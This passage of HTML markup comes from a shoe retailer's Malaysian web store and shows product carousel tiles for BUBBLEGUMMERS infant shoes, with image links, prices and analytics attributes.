        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_0319072">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_0319072"
        data-analytics-product-id="521D_2024_0319072"
        href="/my/kids/infant/bubblegummers-infant-shoes-521D_2024_0319072.html"
        aria-labelledby="brand-521D_2024_0319072 product-521D_2024_0319072-name product-521D_2024_0319072-price">
        <div class="cc-tile-product-name" id="product-521D_2024_0319072-name">
            BUBBLEGUMMERS INFANT SHOES
        </div>
        <span class="sr-only" id="product-521D_2024_0319072-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_0319072" href="/my/kids/infant/bubblegummers-infant-shoes-521D_2024_0319072.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_0319072"
    data-name="BUBBLEGUMMERS INFANT SHOES"
    data-id="521D_2024_0319072"
    data-dimension1="521D_020310722020I"
    data-dimension2="0319072"
    data-dimension3="521D_2024_0319072"
    data-price="39.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Infant"
    data-description="Discover the playful charm of BUBBLEGUMMERS INFANT SHOES, designed for little adventurers! Crafted from durable canvas with a breathable mesh lining, these shoes ensure comfort during every crawl and step. The sturdy PVC outsole provides excellent grip, making them perfect for city casual outings. Available in vibrant colors, they add a fun pop to any outfit. Perfect for infants, these shoes combine style and practicality, allowing your little one to explore in confidence!"
    data-producturl="https://www.bata.com/my/bubblegummers-infant-shoes-521D_020310722020I.html"
    data-categoryurl="https://www.bata.com/my/kids/infant/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Infant"
    
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_0315073">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/infant/bubblegummers-infant-shoes-521D_2024_0315073.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_0315073" aria-label="BUBBLEGUMMERS INFANT SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_0315073">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_0315073"
        data-analytics-product-id="521D_2024_0315073"
        href="/my/kids/infant/bubblegummers-infant-shoes-521D_2024_0315073.html"
        aria-labelledby="brand-521D_2024_0315073 product-521D_2024_0315073-name product-521D_2024_0315073-price">
        <div class="cc-tile-product-name" id="product-521D_2024_0315073-name">
            BUBBLEGUMMERS INFANT SHOES
        </div>
        <span class="sr-only" id="product-521D_2024_0315073-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_0315073" href="/my/kids/infant/bubblegummers-infant-shoes-521D_2024_0315073.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_0315073"
    data-name="BUBBLEGUMMERS INFANT SHOES"
    data-id="521D_2024_0315073"
    data-dimension1="521D_020310732080I"
    data-dimension2="0315073"
    data-dimension3="521D_2024_0315073"
    data-price="39.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Infant"
    data-description="Discover the joy of playtime with the BUBBLEGUMMERS INFANT SHOES, designed for your little adventurer! Crafted with a durable canvas upper and a soft textile lining, these shoes ensure comfort and breathability for tiny feet. The TPR outsole provides excellent grip, making outdoor exploration safe and fun. Perfect for infants, these stylish shoes combine playful design with practicality, allowing your child to step out in confidence. Give your little one the best start with BUBBLEGUMMERS!"
    data-producturl="https://www.bata.com/my/bubblegummers-infant-shoes-521D_020310732080I.html"
    data-categoryurl="https://www.bata.com/my/kids/infant/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Infant"
    
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_0315137">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/infant/bubblegummers-infant-shoes-521D_2025_0315137.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_0315137" aria-label="BUBBLEGUMMERS INFANT SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_0315137">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_0315137"
        data-analytics-product-id="521D_2025_0315137"
        href="/my/kids/infant/bubblegummers-infant-shoes-521D_2025_0315137.html"
        aria-labelledby="brand-521D_2025_0315137 product-521D_2025_0315137-name product-521D_2025_0315137-price">
        <div class="cc-tile-product-name" id="product-521D_2025_0315137-name">
            BUBBLEGUMMERS INFANT SHOES
        </div>
        <span class="sr-only" id="product-521D_2025_0315137-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_0315137" href="/my/kids/infant/bubblegummers-infant-shoes-521D_2025_0315137.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_0315137"
    data-name="BUBBLEGUMMERS INFANT SHOES"
    data-id="521D_2025_0315137"
    data-dimension1="521D_020311372080I"
    data-dimension2="0315137"
    data-dimension3="521D_2025_0315137"
    data-price="39.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Infant"
    data-description="Discover the playful charm of BUBBLEGUMMERS INFANT SHOES, designed for your little adventurer! Crafted with a soft textile upper and cozy lining, these shoes ensure comfort while exploring the outdoors. The durable TPR outsole provides excellent grip, making every step safe and secure. Perfect for tiny feet, these shoes combine style and functionality in vibrant designs that capture the joy of childhood. Let your infant step out in style and confidence with BUBBLEGUMMERS!"
    data-producturl="https://www.bata.com/my/bubblegummers-infant-shoes-521D_020311372080I.html"
    data-categoryurl="https://www.bata.com/my/kids/infant/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Infant"
    
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_0019066">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0019066.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_0019066" aria-label="BUBBLEGUMMERS INFANT SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw818ead60/images/tile/0019066_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe54259dc/images/tile/0019066_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_0019066">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_0019066"
